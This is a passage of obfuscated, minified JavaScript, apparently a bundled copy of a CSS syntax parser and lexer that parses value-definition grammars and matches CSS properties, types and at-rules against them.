n=t;this[n(584)]()!==e&&this[n(1212)](n(2536)+String[n(770)](e)+"`"),this[n(413)]++}[t(2461)](){const e=t;return this[e(413)]<this[e(438)][e(1284)]?this[e(438)][e(335)](this[e(413)]++):""}[t(1212)](e){const n=t;throw new Tr(e,this[n(438)],this[n(413)])}[t(1838)](){const e=t;return this[e(3481)](this[e(3328)](this[e(413)]))}[t(1060)](){const e=t;let n=this[e(413)];for(;n<this[e(438)][e(1284)];n++){const t=this[e(438)][e(2139)](n);if(t>=128||0===Nr[t])break}return this[e(413)]===n&&this[e(1212)](e(1662)),this[e(3481)](n)}[t(2426)](){const e=t;let n=this[e(413)];for(;n<this[e(438)][e(1284)];n++){const t=this[e(438)][e(2139)](n);if(t<48||t>57)break}return this[e(413)]===n&&this[e(1212)](e(2409)),this[e(3481)](n)}[t(2756)](){const e=t,n=this[e(438)][e(659)]("'",this[e(413)]+1);return-1===n&&(this[e(413)]=this[e(438)][e(1284)],this[e(1212)](e(3334))),this[e(3481)](n+1)}}const Ir=123,jr={" ":1,"&&":2,"||":3,"|":4};function Lr(e){const n=t;let r=null,o=null;return e[n(1586)](Ir),e[n(3337)](),r=e[n(2426)](e),e[n(3337)](),44===e[n(584)]()?(e[n(413)]++,e[n(3337)](),125!==e[n(584)]()&&(o=e[n(2426)](e),e[n(3337)]())):o=r,e[n(1586)](125),{min:Number(r),max:o?Number(o):0}}function Ur(e,n){const r=t,o=function(t){const e=a1d;let n=null,r=!1;switch(t[e(584)]()){case 42:t[e(413)]++,n={min:0,max:0};break;case 43:t[e(413)]++,n={min:1,max:0};break;case 63:t[e(413)]++,n={min:0,max:1};break;case 35:t[e(413)]++,r=!0,t[e(584)]()===Ir?n=Lr(t):63===t[e(584)]()?(t[e(413)]++,n={min:0,max:0}):n={min:1,max:0};break;case Ir:n=Lr(t);break;default:return null}return{type:e(2801),comma:r,min:n[e(1059)],max:n[e(535)],term:null}}(e);return null!==o?(o[r(809)]=n,35===e[r(584)]()&&43===e[r(2139)](e[r(413)]-1)?Ur(e,o):o):n}function Or(e){const n=t,r=e[n(2461)]();return""===r?null:Ur(e,{type:n(2915),value:r})}function Wr(e,n){const r=t;function o(t,e){return{type:a1d(3632),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(2355)](n)[r(3061)](((t,e)=>jr[t]-jr[e]));n[r(1284)]>0;){i=n[r(1119)]();let t=0,s=0;for(;t<e[r(1284)];t++){const n=e[t];r(3466)===n[r(1561)]&&(n[r(740)]===i?(-1===s&&(s=t-1),e[r(2297)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2297)](s,t-s,o(e[r(1889)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(1284)]&&e[r(2297)](s,t-s,o(e[r(1889)](s,t),i))}return i}function Rr(e,n){const r=t,o=Object[r(3151)](null),i=[];let s,a=null,c=e[r(413)];for(;e[r(584)]()!==n&&(s=Fr(e,n));)r(1046)!==s[r(1561)]&&(r(3466)===s[r(1561)]?(null!==a&&r(3466)!==a[r(1561)]||(e[r(413)]=c,e[r(1212)](r(994))),o[s[r(740)]]=!0):null!==a&&r(3466)!==a[r(1561)]&&(o[" "]=!0,i[r(2104)]({type:r(3466),value:" "})),i[r(2104)](s),a=s,c=e[r(413)]);return null!==a&&r(3466)===a[r(1561)]&&(e[r(413)]-=c,e[r(1212)](r(994))),{type:r(3632),terms:i,combinator:Wr(i,o)||" ",disallowEmpty:!1,explicit:!1}}function Fr(e,n){const r=t;let o=e[r(584)]();switch(o){case 93:break;case 91:return Ur(e,function(t,e){const n=r;let o;return t[n(1586)](91),o=Rr(t,e),t[n(1586)](93),o[n(351)]=!0,33===t[n(584)]()&&(t[n(413)]++,o[n(1960)]=!0),o}(e,n));case 60:return 39===e[r(2437)]()?function(t){const e=r;let n;return t[e(1586)](60),t[e(1586)](39),n=t[e(1060)](),t[e(1586)](39),t[e(1586)](62),Ur(t,{type:e(2216),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(1586)](60),n=t[e(1060)](),e(1858)===n){t[e(1586)](91);const n=Rr(t,93);return t[e(1586)](93),t[e(1586)](62),Ur(t,{type:e(3545),term:1===n[e(2348)][e(1284)]?n[e(2348)][0]:n})}return 40===t[e(584)]()&&41===t[e(2437)]()&&(t[e(413)]+=2,n+="()"),91===t[e(2139)](t[e(3328)](t[e(413)]))&&(t[e(3337)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1586)](91),45===t[n(584)]()&&(t[n(2461)](),i=-1),-1==i&&8734===t[n(584)]()?t[n(2461)]():(r=i*Number(t[n(2426)](t)),t[n(1671)]()&&(r+=t[n(1060)]())),t[n(3337)](),t[n(1586)](44),t[n(3337)](),8734===t[n(584)]()?t[n(2461)]():(i=1,45===t[n(584)]()&&(t[n(2461)](),i=-1),o=i*Number(t[n(2426)](t)),t[n(1671)]()&&(o+=t[n(1060)]())),t[n(1586)](93),{type:n(933),min:r,max:o}}(t)),t[e(1586)](62),Ur(t,{type:e(3274),name:n,opts:o})}(e);case 124:return{type:r(3466),value:e[r(3481)](e[r(413)]+(124===e[r(2437)]()?2:1))};case 38:return e[r(413)]++,e[r(1586)](38),{type:r(3466),value:"&&"};case 44:return e[r(413)]++,{type:r(645)};case 39:return Ur(e,{type:r(3025),value:e[r(2756)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1046),value:e[r(1838)]()};case 64:return o=e[r(2437)](),e[r(1671)](o)?(e[r(413)]++,{type:r(3222),name:e[r(1060)]()}):Or(e);case 42:case 43:case 63:case 35:case 33:break;case Ir:if(o=e[r(2437)](),o<48||o>57)return Or(e);break;default:return e[r(1671)](o)?function(t){const e=r,n=t[e(1060)]();return 40===t[e(584)]()?(t[e(413)]++,{type:e(1504),name:n}):Ur(t,{type:e(1123),name:n})}(e):Or(e)}}function Dr(e){const n=t,r=new Cr(e),o=Rr(r);return r[n(413)]!==e[n(1284)]&&r[n(1212)](n(3345)),1===o[n(2348)][n(1284)]&&n(3632)===o[n(2348)][0][n(1561)]?o[n(2348)][0]:o}const Pr=function(){},Hr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1d,o=n;n=e,t[r(1298)][r(750)](this,e),n=o},emit(t,r,o){e[a1d(2104)]({type:r,value:t,node:o?null:n})},result:()=>e}}},qr={type:t(482)},Br={type:t(323)},Xr={type:t(907)};function Vr(e,n,r){const o=t;return n===qr&&r===Br||e===qr&&n===qr&&r===qr?e:("If"===e[o(1561)]&&e[o(2592)]===Br&&n===qr&&(n=e[o(904)],e=e[o(2413)]),{type:"If",match:e,then:n,else:r})}function Yr(e){const n=t;return e[n(1284)]>2&&40===e[n(2139)](e[n(1284)]-2)&&41===e[n(2139)](e[n(1284)]-1)}function Zr(e){const n=t;return n(1123)===e[n(1561)]||n(3222)===e[n(1561)]||n(1504)===e[n(1561)]||n(3274)===e[n(1561)]&&Yr(e[n(2295)])}function Gr(e,n=" ",r=!1){return{type:t(3632),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Jr(e,n,r=new Set){const o=t;if(!r[o(1845)](e))switch(r[o(1711)](e),e[o(1561)]){case"If":e[o(2413)]=Jr(e[o(2413)],n,r),e[o(904)]=Jr(e[o(904)],n,r),e[o(2592)]=Jr(e[o(2592)],n,r);break;case o(3274):return n[e[o(2295)]]||e}return e}function Qr(e,n,r){const o=t;switch(e){case" ":{let t=qr;for(let e=n[o(1284)]-1;e>=0;e--)t=Vr(n[e],t,Br);return t}case"|":{let t=Br,e=null;for(let r=n[o(1284)]-1;r>=0;r--){let i=n[r];if(Zr(i)&&(null===e&&r>0&&Zr(n[r-1])&&(e=Object[o(3151)](null),t=Vr({type:o(2337),map:e},qr,t)),null!==e)){const t=(Yr(i[o(2295)])?i[o(2295)][o(1889)](0,-1):i[o(2295)])[o(3588)]();if(t in e==0){e[t]=i;continue}}e=null,t=Vr(i,qr,t)}return t}case"&&":{if(n[o(1284)]>5)return{type:o(2966),terms:n,all:!0};let t=Br;for(let r=n[o(1284)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1284)]>1?Qr(e,n[o(2016)]((function(t){return t!==i})),!1):qr,t=Vr(i,s,t)}return t}case"||":{if(n[o(1284)]>5)return{type:o(2966),terms:n,all:!1};let t=r?qr:Br;for(let r=n[o(1284)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1284)]>1?Qr(e,n[o(2016)]((function(t){return t!==i})),!0):qr,t=Vr(i,s,t)}return t}}}function Kr(e){const n=t;if(n(1276)==typeof e)return{type:n(560),fn:e};switch(e[n(1561)]){case n(3632):{let t=Qr(e[n(3569)],e[n(2348)][n(655)](Kr),!1);return e[n(1960)]&&(t=Vr(t,Xr,Br)),t}case n(2801):return function(t){const e=n;let r=qr,o=Kr(t[e(809)]);if(0===t[e(535)])o=Vr(o,Xr,Br),r=Vr(o,null,Br),r[e(904)]=Vr(qr,qr,r),t[e(716)]&&(r[e(904)][e(2592)]=Vr({type:e(645),syntax:t},r,Br));else for(let n=t[e(1059)]||1;n<=t[e(535)];n++)t[e(716)]&&r!==qr&&(r=Vr({type:e(645),syntax:t},r,Br)),r=Vr(o,Vr(qr,qr,r),Br);if(0===t[e(1059)])r=Vr(qr,qr,r);else for(let n=0;n<t[e(1059)]-1;n++)t[e(716)]&&r!==qr&&(r=Vr({type:e(645),syntax:t},r,Br)),r=Vr(o,r,Br);return r}(e);case n(3545):{const t=Kr(e[n(809)]),r=Kr(Gr([Gr([{type:n(1123),name:n(380)},{type:n(3274),name:n(2206)}]),Gr([{type:n(3274),name:n(2206)},Gr([{type:n(2801),comma:!1,min:0,max:0,term:Gr([{type:n(1123),name:n(1564)},{type:n(3274),name:n(2206)}])},{type:n(2801),comma:!1,min:0,max:0,term:Gr([{type:n(1123),name:"or"},{type:n(3274),name:n(2206)}])}],"|")])],"|")),o=Kr(Gr([{type:n(3274),name:n(2696)},Gr([{type:n(2915),value:"("},{type:n(3274),name:n(1033)},{type:n(2915),value:")"}]),{type:n(3274),name:n(496)}],"|"));return Jr(o,{"!term":t,"!self":r}),Jr(r,{"!boolean-group":o}),r}case n(3274):case n(2216):return{type:e[n(1561)],name:e[n(2295)],syntax:e};case n(1123):return{type:e[n(1561)],name:e[n(2295)][n(3588)](),syntax:e};case n(3222):return{type:e[n(1561)],name:"@"+e[n(2295)][n(3588)](),syntax:e};case n(1504):return{type:e[n(1561)],name:e[n(2295)][n(3588)]()+"(",syntax:e};case n(3025):return 3===e[n(740)][n(1284)]?{type:n(2915),value:e[n(740)][n(335)](1),syntax:e}:{type:e[n(1561)],value:e[n(740)][n(2868)](1,e[n(740)][n(1284)]-2)[n(2881)](/\\'/g,"'"),syntax:e};case n(2915):return{type:e[n(1561)],value:e[n(740)],syntax:e};case n(645):return{type:e[n(1561)],syntax:e};default:throw new Error(n(3018),e[n(1561)])}}function $r(e,n){const r=t;return r(3272)==typeof e&&(e=Dr(e)),{type:r(1739),match:Kr(e),syntax:n||null,source:e}}const{hasOwnProperty:to}=Object[t(2222)],eo=t(482);let no=0;function ro(e,n){const r=t;if(e[r(1284)]!==n[r(1284)])return!1;for(let t=0;t<e[r(1284)];t++){const o=n[r(2139)](t);let i=e[r(2139)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function oo(e){const n=t;return null===e||e[n(1561)]===we||e[n(1561)]===re||e[n(1561)]===ye||e[n(1561)]===be||e[n(1561)]===ke||function(t){const e=n;return t[e(1561)]===ce&&"?"!==t[e(740)]}(e)}function io(e){const n=t;return null===e||e[n(1561)]===xe||e[n(1561)]===ve||e[n(1561)]===Ae||e[n(1561)]===ce&&"/"===e[n(740)]}function so(e,n,r){const o=t,i=function(t,e,n){const r=a1d;function o(){const e=a1d;do{b++,w=b<t[e(1284)]?t[b]:null}while(null!==w&&(w[e(1561)]===he||w[e(1561)]===_e))}function i(e){const n=b+e;return n<t[a1d(1284)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:b,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){p=s(t,p)}function l(){y={type:1,syntax:e[a1d(355)],token:w,prev:y},o(),m=null,b>v&&(v=b)}function u(){const t=a1d;y=2===y[t(1561)]?y[t(3014)]:{type:3,syntax:d[t(355)],token:y[t(937)],prev:y},d=d[t(3014)]}let d=null,h=null,p=null,m=null,f=0,g=null,w=null,b=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++f<15e3;)switch(e[r(1561)]){case r(482):if(null===h){if(null!==w&&(b!==t[r(1284)]-1||"\\0"!==w[r(740)]&&"\\9"!==w[r(740)])){e=Br;break}g=eo;break}if((e=h[r(921)])===Xr){if(h[r(1533)]===y){e=Br;break}e=qr}for(;h[r(2292)]!==d;)u();h=h[r(3014)];break;case r(323):if(null!==m&&!1!==m)(null===p||b>p[r(2958)])&&(p=m,m=!1);else if(null===p){g=r(323);break}e=p[r(921)],h=p[r(983)],d=p[r(2292)],y=p[r(1533)],b=p[r(2958)],w=b<t[r(1284)]?t[b]:null,p=p[r(3014)];break;case r(1739):e=e[r(2413)];break;case"If":e[r(2592)]!==Br&&c(e[r(2592)]),e[r(904)]!==qr&&a(e[r(904)]),e=e[r(2413)];break;case r(2966):e={type:r(3521),syntax:e,index:0,mask:0};break;case r(3521):{const t=e[r(355)][r(2348)];if(e[r(1310)]===t[r(1284)]){if(0===e[r(674)]||e[r(355)][r(1825)]){e=Br;break}e=qr;break}if(e[r(674)]===(1<<t[r(1284)])-1){e=qr;break}for(;e[r(1310)]<t[r(1284)];e[r(1310)]++){const n=1<<e[r(1310)];if(!(e[r(674)]&n)){c(e),a({type:r(492),syntax:e[r(355)],mask:e[r(674)]|n}),e=t[e[r(1310)]++];break}}break}case r(492):e={type:r(3521),syntax:e[r(355)],index:0,mask:e[r(674)]};break;case r(2337):if(null!==w){let t=w[r(740)][r(3588)]();if(-1!==t[r(659)]("\\")&&(t=t[r(2881)](/\\[09].*$/,"")),to[r(750)](e[r(655)],t)){e=e[r(655)][t];break}}e=Br;break;case r(560):{const t=null!==d?d[r(2421)]:null,n=b+Math[r(3015)](e.fn(w,i,t));if(!isNaN(n)&&n>b){for(;b<n;)l();e=qr}else e=Br;break}case r(3274):case r(2216):{const t=r(3274)===e[r(1561)]?r(3533):r(3581),o=to[r(750)](n,t)?n[t][e[r(2295)]]:null;if(!o||!o[r(2413)])throw new Error(r(1797)+(r(3274)===e[r(1561)]?"<"+e[r(2295)]+">":"<'"+e[r(2295)]+"'>"));if(!1!==m&&null!==w&&r(3274)===e[r(1561)]&&(r(1980)===e[r(2295)]&&w[r(1561)]===ne||r(1284)===e[r(2295)]&&"0"===w[r(740)])){null===m&&(m=s(e,p)),e=Br;break}d={syntax:e[r(355)],opts:e[r(355)][r(2421)]||null!==d&&d[r(2421)]||null,prev:d},y={type:2,syntax:e[r(355)],token:y[r(937)],prev:y},e=o[r(1774)]||o[r(2413)];break}case r(1123):{const t=e[r(2295)];if(null!==w){let n=w[r(740)];if(-1!==n[r(659)]("\\")&&(n=n[r(2881)](/\\[09].*$/,"")),ro(n,t)){l(),e=qr;break}}e=Br;break}case r(3222):case r(1504):if(null!==w&&ro(w[r(740)],e[r(2295)])){l(),e=qr;break}e=Br;break;case r(2915):if(null!==w&&w[r(740)]===e[r(740)]){l(),e=qr;break}e=Br;break;case r(645):null!==w&&w[r(1561)]===we?oo(y[r(937)])?e=Br:(l(),e=io(w)?Br:qr):e=oo(y[r(937)])||io(w)?qr:Br;break;case r(3025):let o="",f=b;for(;f<t[r(1284)]&&o[r(1284)]<e[r(740)][r(1284)];f++)o+=t[f][r(740)];if(ro(o,e[r(740)])){for(;b<f;)l();e=qr}else e=Br;break;default:throw new Error(r(544)+e[r(1561)])}switch(no+=f,g){case null:console[r(2470)](r(2814)),g=r(764),y=null;break;case eo:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(e,n,r||{});if(null===i[o(2413)])return i;let s=i[o(2413)],a=i[o(2413)]={syntax:n[o(355)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(3014)],i[e(3014)]=n,n=i,i=r;return n}(s)[o(3014)];null!==s;){switch(s[o(1561)]){case 2:a[o(2413)][o(2104)](a={syntax:s[o(355)],match:[]}),c[o(2104)](a);break;case 3:c[o(2608)](),a=c[c[o(1284)]-1];break;default:a[o(2413)][o(2104)]({syntax:s[o(355)]||null,token:s[o(937)][o(740)],node:s[o(937)][o(1298)]})}s=s[o(3014)]}return i}function ao(e){const n=t;function r(t){const e=a1d;return null!==t&&(e(3274)===t[e(1561)]||e(2216)===t[e(1561)]||e(1123)===t[e(1561)])}let o=null;return null!==this[n(848)]&&function t(i){const s=n;if(Array[s(3101)](i[s(2413)])){for(let e=0;e<i[s(2413)][s(1284)];e++)if(t(i[s(2413)][e]))return r(i[s(355)])&&o[s(1837)](i[s(355)]),!0}else if(i[s(1298)]===e)return o=r(i[s(355)])?[i[s(355)]]:[],!0;return!1}(this[n(848)]),o}function co(e,n){const r=t;return ho(this,e,(t=>r(3274)===t[r(1561)]&&t[r(2295)]===n))}function lo(e,n){const r=t;return ho(this,e,(t=>r(2216)===t[r(1561)]&&t[r(2295)]===n))}function uo(e){const n=t;return ho(this,e,(t=>n(1123)===t[n(1561)]))}function ho(e,n,r){const o=t,i=ao[o(750)](e,n);return null!==i&&i[o(3134)](r)}function po(e){const n=t;return n(1298)in e?e[n(1298)]:po(e[n(2413)][0])}function mo(e){const n=t;return n(1298)in e?e[n(1298)]:mo(e[n(2413)][e[n(2413)][n(1284)]-1])}function fo(e,n,r,o,i){const s=t,a=[];return null!==r[s(848)]&&function t(r){const c=s;if(null!==r[c(355)]&&r[c(355)][c(1561)]===o&&r[c(355)][c(2295)]===i){const t=po(r),o=mo(r);e[c(355)][c(3167)](n,(function(e,n,r){const i=c;if(e===t){const t=new un;do{if(t[i(2251)](n[i(682)]),n[i(682)]===o)break;n=n[i(1674)]}while(null!==n);a[i(2104)]({parent:r,nodes:t})}}))}Array[c(3101)](r[c(2413)])&&r[c(2413)][c(3206)](t)}(r[s(848)]),a}const{hasOwnProperty:go}=Object[t(2222)];function wo(e){const n=t;return n(2935)==typeof e&&isFinite(e)&&Math[n(3015)](e)===e&&e>=0}function bo(e){const n=t;return Boolean(e)&&wo(e[n(899)])&&wo(e[n(3093)])&&wo(e[n(3294)])}function vo(t,e){return function(n,r){const o=a1d;if(!n||n[o(1818)]!==Object)return r(n,o(678));for(let i in n){let s=!0;if(!1!==go[o(750)](n,i)){if(o(1561)===i)n[o(1561)]!==t&&r(n,o(3687)+n[o(1561)]+o(2900)+t+"`");else if(o(2128)===i){if(null===n[o(2128)])continue;if(n[o(2128)]&&n[o(2128)][o(1818)]===Object)if(o(3272)!=typeof n[o(2128)][o(3155)])i+=o(2489);else if(bo(n[o(2128)][o(338)])){if(bo(n[o(2128)][o(3057)]))continue;i+=o(3156)}else i+=o(3179);s=!1}else if(e[o(683)](i)){s=!1;for(let t=0;!s&&t<e[i][o(1284)];t++){const r=e[i][t];switch(r){case String:s=o(3272)==typeof n[i];break;case Boolean:s=o(422)==typeof n[i];break;case null:s=null===n[i];break;default:o(3272)==typeof r?s=n[i]&&n[i][o(1561)]===r:Array[o(3101)](r)&&(s=n[i]instanceof un)}}}else r(n,o(2118)+i+o(3458)+t+o(708));s||r(n,o(2517)+t+"."+i+"`")}}for(const i in e)go[o(750)](e,i)&&!1===go[o(750)](n,i)&&r(n,o(1756)+t+"."+i+o(1325))}}function yo(e,n){const r=t,o=[];for(let t=0;t<e[r(1284)];t++){const i=e[t];if(i===String||i===Boolean)o[r(2104)](i[r(2295)][r(3588)]());else if(null===i)o[r(2104)](r(3309));else if(r(3272)==typeof i)o[r(2104)](i);else{if(!Array[r(3101)](i))throw new Error(r(656)+i+r(1986)+n+r(1045));o[r(2104)](r(1590)+(yo(i,n)||r(2825))+">")}}return o[r(3282)](r(925))}function xo(e,n){const r=t,o=n[r(3671)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===go[r(750)](o,t))continue;const n=i[t]=Array[r(3101)](o[t])?o[t][r(1889)]():[o[t]];s[t]=yo(n,e+"."+t)}return{docs:s,check:vo(e,i)}}function ko(e,n,r){const o=t,i={};for(const t in e)e[t][o(355)]&&(i[t]=r?e[t][o(355)]:Wn(e[t][o(355)],{compact:n}));return i}function Ao(e,n,r){const o=t,i={};for(const[t,s]of Object[o(3058)](e))i[t]={prelude:s[o(667)]&&(r?s[o(667)][o(355)]:Wn(s[o(667)][o(355)],{compact:n})),descriptors:s[o(382)]&&ko(s[o(382)],n,r)};return i}function _o(t,e,n){return{matched:t,iterations:n,error:e,...r}}function zo(e,n,r,o){const i=t,s=function(t,e){const n=a1d;return n(3272)==typeof t?function(t){const e=n,r=[];return cn(t,((n,o,i)=>r[e(2104)]({type:n,value:t[e(1889)](o,i),node:null}))),r}(t):e[n(1607)](t,Hr)}(r,e[i(355)]);let a;return function(t){const e=i;for(let n=0;n<t[e(1284)];n++)if(e(1025)===t[n][e(740)][e(3588)]())return!0;return!1}(s)?_o(null,new Error(i(776))):(o&&(a=so(s,e[i(3120)],e)),o&&a[i(2413)]||(a=so(s,n[i(2413)],e),a[i(2413)])?_o(a[i(2413)],null,a[i(2469)]):_o(null,new Hn(a[i(3250)],n[i(355)],r,a),a[i(2469)]))}class So{constructor(e,r,o){const i=t;if(this[i(531)]=Jn,this[i(355)]=r,this[i(2369)]=!1,this[i(2479)]={...n},this[i(3075)]=Object[i(3151)](null),this[i(3581)]=Object[i(3151)](null),this[i(3533)]=Object[i(3151)](null),this[i(3671)]=o||function(t){const e=i,n={};if(t[e(1298)])for(const r in t[e(1298)])if(go[e(750)](t[e(1298)],r)){const o=t[e(1298)][r];if(!o[e(3671)])throw new Error(e(334)+r+e(1107));n[r]=xo(r,o)}return n}(e),e){if(e[i(531)]&&(this[i(531)]=e[i(531)]),e[i(2479)])for(const t of Object[i(2355)](n))Array[i(3101)](e[i(2479)][t])&&(this[i(2479)][t]=e[i(2479)][t]);if(e[i(3533)])for(const[t,n]of Object[i(3058)](e[i(3533)]))this[i(3523)](t,n);if(e[i(2369)]){this[i(2369)]=!0;for(const[t,e]of Object[i(3058)]((s=this[i(2479)],{...br,...vr,...yr(s)})))this[i(3523)](t,e)}if(e[i(3075)])for(const[t,n]of Object[i(3058)](e[i(3075)]))this[i(3472)](t,n);if(e[i(3581)])for(const[t,n]of Object[i(3058)](e[i(3581)]))this[i(2964)](t,n)}var s;this[i(3120)]=$r(this[i(531)][i(3282)](i(2028)))}[t(3403)](e){const n=t;function r(t,e){i[a1d(2104)]({node:t,message:e})}const o=this[n(3671)],i=[];return this[n(355)][n(3167)](e,(function(t){const e=n;o[e(683)](t[e(1561)])?o[t[e(1561)]][e(2142)](t,r):r(t,e(619)+t[e(1561)]+"`")})),!!i[n(1284)]&&i}[t(1728)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(3272)==typeof e||e&&i(3272)==typeof e[i(1561)],syntax:null,match:null,matchRef:null};return i(1276)==typeof e?a[i(2413)]=$r(e,s):(i(3272)==typeof e?Object[i(1539)](a,i(355),{get:()=>(Object[i(1539)](a,i(355),{value:Dr(e)}),a[i(355)])}):a[i(355)]=e,Object[i(1539)](a,i(2413),{get:()=>(Object[i(1539)](a,i(2413),{value:$r(a[i(355)],s)}),a[i(2413)])}),i(2216)===n&&Object[i(1539)](a,i(1774),{get(){const t=i,e=a[t(355)],n=function(e){const n=t,r=e[n(2348)][0];return!1===e[n(351)]&&1===e[n(2348)][n(1284)]&&n(2801)===r[n(1561)]&&!0===r[n(716)]}(e)?$r({...e,terms:[e[t(2348)][0][t(809)]]},s):null;return Object[t(1539)](a,t(1774),{value:n}),n}})),a}[t(3472)](e,n){const r=t;n&&(this[r(3075)][e]={type:r(688),name:e,prelude:n[r(667)]?this[r(1728)](n[r(667)],r(664),e):null,descriptors:n[r(382)]?Object[r(2355)](n[r(382)])[r(3333)](((t,o)=>(t[o]=this[r(1728)](n[r(382)][o],r(2995),o,e),t)),Object[r(3151)](null)):null})}[t(2964)](e,n){const r=t;n&&(this[r(3581)][e]=this[r(1728)](n,r(2216),e))}[t(3523)](e,n){const r=t;n&&(this[r(3533)][e]=this[r(1728)](n,r(3274),e))}[t(3585)](e){const n=t;if(!this[n(2896)](e))return new Pn(n(3375),"@"+e)}[t(2123)](e,n){const r=t,o=this[r(3585)](e);if(o)return o;const i=this[r(2896)](e);return!i[r(667)]&&n?new SyntaxError(r(3587)+e+r(3414)):!i[r(667)]||n||zo(this,i[r(667)],"",!1)[r(848)]?void 0:new SyntaxError(r(3587)+e+r(1926))}[t(817)](e,n){const r=t,o=this[r(3585)](e);if(o)return o;const i=this[r(2896)](e),s=Vn(n);return i[r(382)]?i[r(382)][s[r(2295)]]||i[r(382)][s[r(2724)]]?void 0:new Pn(r(918),n):new SyntaxError(r(3587)+e+r(424))}[t(1344)](e){const n=t;if(!this[n(3150)](e))return new Pn(n(3410),e)}[t(1050)](e,n){const r=t,o=this[r(2123)](e,n);if(o)return _o(null,o);const i=this[r(2896)](e);return i[r(667)]?zo(this,i[r(667)],n||"",!1):_o(null,null)}[t(2555)](e,n,r){const o=t,i=this[o(817)](e,n);if(i)return _o(null,i);const s=this[o(2896)](e),a=Vn(n);return zo(this,s[o(382)][a[o(2295)]]||s[o(382)][a[o(2724)]],r,!1)}[t(1594)](e){const n=t;return n(781)!==e[n(1561)]?_o(null,new Error(n(1199))):this[n(313)](e[n(3e3)],e[n(740)])}[t(313)](e,n){const r=t;if(Yn(e)[r(2855)])return _o(null,new Error(r(3078)));const o=this[r(1344)](e);return o?_o(null,o):zo(this,this[r(3150)](e),n,!0)}[t(1841)](e,n){const r=t,o=this[r(512)](e);return o?zo(this,o,n,!1):_o(null,new Pn(r(321),e))}[t(2413)](e,n){const r=t;return r(3272)==typeof e||e&&e[r(1561)]?(r(3272)!=typeof e&&e[r(2413)]||(e=this[r(1728)](e,r(3274),r(1507))),zo(this,e,n,!1)):_o(null,new Pn(r(2600)))}[t(2397)](e,n,r,o){return fo(this,n,this[t(313)](e,n),r,o)}[t(1601)](e,n,r){const o=t;return fo(this,e[o(740)],this[o(1594)](e),n,r)}[t(489)](e,n,r){const o=t,i=[];return this[o(355)][o(3167)](e,{visit:o(781),enter:t=>{const e=o;i[e(2104)][e(2347)](i,this[e(1601)](t,n,r))}}),i}[t(2896)](e,n=!0){const r=t,o=Vn(e);return(o[r(1482)]&&n?this[r(3075)][o[r(2295)]]||this[r(3075)][o[r(2724)]]:this[r(3075)][o[r(2295)]])||null}[t(2632)](e,n=!0){const r=t,o=this[r(2896)](e,n);return o&&o[r(667)]||null}[t(2577)](e,n){const r=t;return this[r(3075)][r(683)](e)&&this[r(3075)][r(2852)]&&this[r(3075)][e][r(2852)][n]||null}[t(3150)](e,n=!0){const r=t,o=Yn(e);return(o[r(1482)]&&n?this[r(3581)][o[r(2295)]]||this[r(3581)][o[r(2724)]]:this[r(3581)][o[r(2295)]])||null}[t(512)](e){const n=t;return hasOwnProperty[n(750)](this[n(3533)],e)?this[n(3533)][e]:null}[t(1655)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1d;if(a[l(1845)](e))return a[l(2367)](e);a[l(3011)](e,!1),null!==c[l(355)]&&function(c,u,d){const h=l;let p=Pr,m=Pr;if(p=function(c){const u=l;if(u(3274)!==c[u(1561)]&&u(2216)!==c[u(1561)])return;const d=u(3274)===c[u(1561)]?t[u(3533)]:t[u(3581)],h=u(3274)===c[u(1561)]?i:s;hasOwnProperty[u(750)](d,c[u(2295)])?r(t,c[u(2295)],h,d[c[u(2295)]])&&(o[u(2104)](n(e,a===i)+u(3230)+n(c[u(2295)],u(3274)===c[u(1561)])),a[u(3011)](e,!0)):(o[u(2104)](n(e,a===i)+u(1569)+n(c[u(2295)],u(3274)===c[u(1561)])),a[u(3011)](e,!0))},p===Pr&&m===Pr)throw new Error(h(3323));!function t(e){const n=h;switch(p[n(750)](d,e),e[n(1561)]){case n(3632):e[n(2348)][n(3206)](t);break;case n(2801):case n(3545):t(e[n(809)]);break;case n(3274):case n(2216):case n(1123):case n(3222):case n(1504):case n(3025):case n(2915):case n(645):break;default:throw new Error(n(2717)+e[n(1561)])}m[n(750)](d,e)}(c)}(c[l(355)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(3533)])r(this,t,i,this[e(3533)][t]);for(const t in this[e(3581)])r(this,t,s,this[e(3581)][t]);const a=[...i[e(2355)]()][e(2016)]((t=>i[e(2367)](t))),c=[...s[e(2355)]()][e(2016)]((t=>s[e(2367)](t)));return a[e(1284)]||c[e(1284)]?{errors:o,types:a,properties:c}:null}[t(2137)](e,n){const r=t;return{generic:this[r(2369)],cssWideKeywords:this[r(531)],units:this[r(2479)],types:ko(this[r(3533)],!n,e),properties:ko(this[r(3581)],!n,e),atrules:Ao(this[r(3075)],!n,e)}}[t(1320)](){const e=t;return JSON[e(2036)](this[e(2137)]())}}function Eo(e,n){const r=t;return r(3272)==typeof n&&/^\s*\|/[r(1765)](n)?r(3272)==typeof e?e+n:n[r(2881)](/^\s*\|\s*/,""):n||null}function Mo(e,n){const r=t,o=Object[r(3151)](null);for(const[t,i]of Object[r(3058)](e))if(i){o[t]={};for(const e of Object[r(2355)](i))n[r(1268)](e)&&(o[t][e]=i[e])}return o}function To(e,n){const r=t,o={...e};for(const[t,i]of Object[r(3058)](n))switch(t){case 